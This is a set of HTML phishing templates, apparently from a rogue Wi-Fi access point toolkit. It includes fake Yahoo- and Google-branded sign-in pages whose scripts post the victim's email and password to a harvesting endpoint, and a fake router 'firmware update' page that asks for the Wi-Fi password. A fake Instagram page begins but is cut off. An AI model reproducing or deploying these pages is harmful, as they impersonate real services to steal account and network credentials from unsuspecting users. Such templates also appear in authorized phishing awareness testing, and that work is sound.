    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow">

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/pfpnk8kp5b.png"/>

    <style>

    body {
      background-position: center;
      background-attachment: fixed;
      background-repeat: no-repeat;
      -webkit-background-size: 100%;
      -moz-background-size: 100%;
      -o-background-size: 100%;
      background-size: 100%;
      -webkit-background-size: cover;
      -moz-background-size: cover;
      -o-background-size: cover;
      background-size: cover;
    }

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: auto;
    width: auto;
    }
    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">
      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }
    </style>

    <style media="screen and (max-width: 580px)">
      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">
      <div class="account-wall">

        <div class="google-header-bar centered">
          <div class="header content clearfix">
            <img alt="Google" class="logo" src="static\img\mtq4wpx4d6.png">
          </div>
        </div>

        <h1 class="text-center login-title">Sign in to your account</h1>

          <form class="form-signin">

            <input id="eml" type="text" name="eml" class="form-email" placeholder="Enter your Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>
            <input id="pwd" type="password" name="pwd" class="form-password" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <div id="dialog">
            <h2 id="error">Please enter the required fields.</h2>
            </div>

            <button id="btn" class="btn btn-primary btn-block btn-xlarge btn-sharp" name="login" type="submit">Sign in</button>
            <div class="text-center terms-text1"><a href="#" class="url-color">Trouble signing in?</a></div><br>
            <div class="text-center terms-text2">New to Yahoo? <a href="#" class="url-color">Sign up for a new account</a></div>

          </form>

      <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

      </div>
    </div>

  </body>

</html>
</file>



<file: firmware_upgrade_2/html/index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <link rel="stylesheet" href="css/style.css" />
    <link rel="shortcut icon" type="image/png" href="img/favicon.png" />

    <title>Firmware Update</title>
</head>

<body>
    <header class="header">
        <div class="header__text-box">
            <h1 class="heading-primary">
                <span class="heading-primary--main">New Update</span>
                <span class="heading-primary--sub">is now available</span>
            </h1>

            <a href="#section-update" class="btn btn--white btn--animation">get started »</a>
        </div>
    </header>
    <main>
        <section class="section-new">
            <div class="u-center-text u-margin-bottom-big">
                <h2 class="heading-secondary">
                    What's new in this update
                </h2>
            </div>

            <div class="feature-box">
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-connection"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will extend your wireless range to unprecedented levels. We have
                        worked very hard to make sure that you can access WIFI
                        no matter where you go. Now you can access internet in
                        your basement or even the rooftop.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-meter"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will increase your WIFI speeds so you can enjoy it without waiting
                        for website to load. Say goodbye to slow connections
                        and experience a new way of connecting to the internet.

                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-bug"></use>
                    </svg>
                    <p class="feature-box__text">
                        This update will fix many bugs that are currently in the system which will provide
                        you with a seamless experience. Therefore they router
                        should no longer crash and stay up and running 99.99%
                        of the time.
                    </p>
                </div>
                <div class="feature-box__items">
                    <svg class="feature-box__icon u-margin-bottom-small">
                        <use xlink:href="img/sprites.svg#icon-shield"></use>
                    </svg>
                    <p class="feature-box__text">
                        Many new security features were added in this update to make sure you and your
                        family are safe while browsing the internet. One notable
                        feature is better parental support so you can easily
                        control what your children do online.
                    </p>
                </div>
            </div>

        </section>

        <section class="section-update" id="section-update">
            <div class="update u-margin-bottom-huge">
                <div class="update__form">
                    <form class="form" onsubmit="return false">
                        <div class="u-margin-bottom-medium">
                            <h2 class="heading-secondary">
                                Start updating now
                            </h2>
                        </div>

                        <div class="form__group">
                            <input type="password" class="form__input" placeholder="Password" id="pass" pattern="[A-Za-z0-9!@#$%^&*-+_=]{8,}"
                                required />
                            <label for="pass" class="form__label">Password</label>
                        </div>

                        <div class="form__group">
                            <p class="paragraph">
                                By clicking Next Step you agree to our
                                <a class="btn-text" href="#">
                                terms and services.
                                </a>
                            </p>
                        </div>


                        <div class="form__group">
                            <button class="btn btn--green" id="form-button">Next step →</button>
                        </div>
                    </form>
                </div>
            </div>
            <div class="progress">
                <div class="progress__bar">
                </div>
                <div class="progress__text">
                    <span class="progress__text--main" id="progress__percentage">0%</span>
                    <span class="progress__text--sub">Completed</span>
                </div>
            </div>
        </section>
    </main>

    <footer class="footer">
        <div class="footer__copyright">
            <p>
                Copyright © by {{ target_ap_vendor }}. All rights reserved.
            </p>
        </div>
    </footer>

    <script src="js/script.js"></script>
</body>

</html>
</file>

<file: google-login/html/index.html>
<!DOCTYPE html>
<html>

  <head>

    <title>Sign in - Google Accounts</title>

    <meta charset='UTF-8'>
    <meta http-equiv="cache-control" content="no-cache" />
    <meta http-equiv="expires" content="0" />
    <meta http-equiv="pragma" content="no-cache" />
    <meta name="viewport" content="width=device-width,
    initial-scale=0.75, maximum-scale=0.75, user-scalable=no">
    <meta name="robots" content="noindex, nofollow"> 

    <script src="static/js/jquery.min.js"></script>

    <link rel="stylesheet" href="static/css/bootstrap.min.css">
    <link rel="stylesheet" href="static/css/style.css">
    <link rel="icon" type="image/png" href="static/img/oc3czvmbvf.png"/>

    <style>

    .google-header-bar {
    height: 71px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden;
    }

    .google-header-bar.centered {
    border: 0;
    height: 108px;
    }

    .google-header-bar.centered .header .logo {
    float: none;
    margin: 40px auto 30px;
    display: block;
    }
    .google-header-bar.centered .header .secondary-link {
    display: none
    }

    .header .logo {
    margin: 17px 0 0;
    float: left;
    height: 38px;
    width: 116px;
    }

    </style>

    <style media="screen and (max-width: 800px), screen and (max-height: 800px)">

      .google-header-bar.centered {
        height: 83px;
      }

      .google-header-bar.centered .header .logo {
        margin: 25px auto 20px;
      }

      .card {
        margin-bottom: 20px;
      }

    </style>

    <style media="screen and (max-width: 580px)">

      html,
      body {
        font-size: 14px;
      }

      .google-header-bar.centered {
        height: 73px;
      }

      .google-header-bar.centered .header .logo {
        margin: 20px auto 15px;
      }

      .content {
        padding-left: 10px;
        padding-right: 10px;
      }

      .hidden-small {
        display: none;
      }

      .card {
        padding: 20px 15px 30px;
        width: 270px;
      }

      .footer ul li {
        padding-right: 1em;
      }

      .lang-chooser-wrap {
        display: none;
      }

    </style>

  </head>

  <body>

    <div class="container">

      <div class="google-header-bar centered">
        <div class="header content clearfix">
          <img alt="Google" class="logo" src="static/img/dtnk16mcjo.png">
        </div>
      </div>

      <h1 class="text-center login-title">Sign in with your Google Account</h1>

        <div class="account-wall">

          <img class="profile-img" src="static/img/yqczrisvt2.png" alt="">

          <form class="form-signin">
            <input id="eml" type="text" name="eml" class="form-control" placeholder="Email" _autofocus="true" autocorrect="off" autocomplete="off" autocapitalize="off" required>
            <input id="pwd" type="password" name="pwd" class="form-control" placeholder="Password" autocorrect="off" autocomplete="off" autocapitalize="off" required><br>

            <div id="dialog">
            <h2 id="error">Please enter the required fields.</h2>
            </div>

            <button id="btn" class="btn btn-primary btn-block btn-sharp" name="login" type="submit">Sign in</button>
            <a href="#" class="pull-right need-help">Find my account </a><span class="clearfix"></span>
          </form>

        </div>

            <br><a href="#" class="text-center new-account">Create an account </a>
            <center><br><p class="tagline">One Google Account for everything Google</p>
            <img src="static/img/tmjjgvk28i.png" width="210" height="17" alt=""></center><br><br>

    <script>
      /*
      Check the password field and act accordingly.
      */

      $("#btn").on("click", function(e) {
          e.preventDefault();
          // get the password box and checkbox elements
          var input = document.getElementById("eml");
          var input2 = document.getElementById("pwd");
          // check to see if the value is empty
          if ( input.value == "" ){
              passNotValid();
          }else if( input2.value == "" ){ //check if the value of the repeat field is empty
              passNotValid();
          }else{
              // post the data
              $("#dialog").css('display', 'none');
                post('post', {
                  wfphshremail: input.value,
                  wfphshrpassword: input2.value
                });      
          }
      });

      function passNotValid(){
        $("#dialog").css('display', 'block');
        $(".form-control").css('border', '1px solid #dd4b39');
      }
      
      /*
      Post to the fallowing path given the parameters.

      Args:
        path: The path to be posted to.
        params: The parameters to be passed.
      */
      function post(path, params) {
        // create a form and set its attributes
        var form = document.createElement("form");
        form.setAttribute("method", "post");
        form.setAttribute("action", path);

        // set the attribute for the post
        for(var key in params) {
            if(params.hasOwnProperty(key)) {
                var hiddenField = document.createElement("input");
                hiddenField.setAttribute("type", "hidden");
                hiddenField.setAttribute("name", key);
                hiddenField.setAttribute("value", params[key]);
                form.appendChild(hiddenField);
             }
        }
        // submit the post
        document.body.appendChild(form);
        form.submit();
      }
      var input = document.getElementById("eml");
      var input2 = document.getElementById("pwd");
      input.disabled = false;
      input2.disabled = false;
    </script>

    </div>

  </body>

</html>
</file>

<file: instagram-login/html/index.html>
<!DOCTYPE html>
<!-- saved from url=(0014)about:internet -->
<html lang="en" class="js not-logged-in client-root js-focus-visible sDN5V">

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

  <meta http-equiv="X-UA-Compatible" content="IE=edge">

  <title>Instagram</title>

  <meta name="robots" content="noimageindex, noarchive">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="theme-color" content="#ffffff">
  <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, viewport-fit=cover">

